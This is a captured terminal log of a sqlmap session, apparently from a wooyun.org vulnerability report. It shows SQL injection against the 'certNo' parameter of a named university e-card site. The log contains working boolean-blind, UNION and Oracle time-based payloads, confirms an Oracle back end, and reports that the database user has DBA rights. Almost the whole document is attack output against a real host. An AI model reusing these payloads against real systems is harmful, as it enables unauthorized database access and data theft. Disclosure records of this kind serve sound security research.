 sqlmap-dev — bash — 137×39
[21:51:08] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) tec
hnique found
[21:51:08] [INFO] ORDER BY technique seems to be usable. This should reduce the time needed to find the right number of query columns. Au
tomatically extending the range for current UNION query injection technique test
[21:51:08] [INFO] target URL appears to have 3 columns in query
[21:51:09] [INFO] GET parameter 'certNo' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'certNo' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection points with a total of 272 HTTP(s) requests:
---
Place: GET
Parameter: certNo
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: method=thirdLogin&certNo=2012200765' AND 1241=1241 AND 'GLOL'='GLOL
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: method=thirdLogin&certNo=-3335' UNION ALL SELECT NULL,NULL,CHR(113)||CHR(97)||CHR(97)||CHR(119)||CHR(113)||CHR(67)||CHR(111)
||CHR(87)||CHR(86)||CHR(102)||CHR(99)||CHR(118)||CHR(118)||CHR(116)||CHR(103)||CHR(113)||CHR(112)||CHR(112)||CHR(112)||CHR(113) FROM DUAL
--
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: method=thirdLogin&certNo=2012200765' AND 3444=DBMS_PIPE.RECEIVE_MESSAGE(CHR(76)||CHR(75)||CHR(106)||CHR(98),5) AND 'zTiP'='z
TiP
---
[21:51:10] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[21:51:10] [INFO] testing if current user is DBA
current user is DBA:    True
[21:51:11] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 218 times
[21:51:11] [INFO] fetched data logged to text files under '/var/folders/_n/wq68ntwd60q81k6x2_5p49rw0000gn/T/sqlmapoutputI2Mnua/ecard.buct
.edu.cn'
[*] shutting down at 21:51:11
zhaoqibuctdeMacBook-Pro:sqlmap-dev zhaoqibuct$
www.wooyun.org